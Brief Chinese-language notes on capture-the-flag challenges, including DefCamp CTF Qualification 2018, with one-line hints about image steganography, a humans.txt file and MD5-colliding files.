图片能分离出来压缩包,改图片高度能得到隐藏在图片下方的压缩包密码,解压得到一个流量包,能找的base64字符串,解码得到flag
DefCamp CTF Qualification 2018
RobotsVSHumans
除了robots.txt还有humans.txt,学到了
passport
md5相等的文件